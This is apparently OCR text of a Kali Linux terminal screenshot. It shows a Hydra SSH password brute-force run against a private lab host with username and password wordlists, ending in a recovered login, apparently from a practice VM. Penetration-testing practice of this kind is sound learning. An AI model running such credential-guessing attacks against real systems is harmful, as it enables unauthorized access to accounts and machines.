 1 2 3 4 10.2.21.8 11:24
kali@kali: ~/cyber
kali@kali: ~/cyber × kali@kali: ~/cyber × rajini@sivaji: ~ × kali@kali: ~/cyber ×
┌──(kali㉿kali)-[~/cyber]
└─$ hydra -L username100.txt -P password100.txt ssh://10.0.2.5
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-06 11:17:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10500 login tries (l:105/p:100), ~657 tries per task
[DATA] attacking ssh://10.0.2.5:22/
[STATUS] 236.00 tries/min, 236 tries in 00:01h, 10267 to do in 00:44h, 13 active
[STATUS] 191.00 tries/min, 573 tries in 00:03h, 9933 to do in 00:53h, 10 active
[22][ssh] host: 10.0.2.5 login: elliot password: robot
File System
Network
Browse Network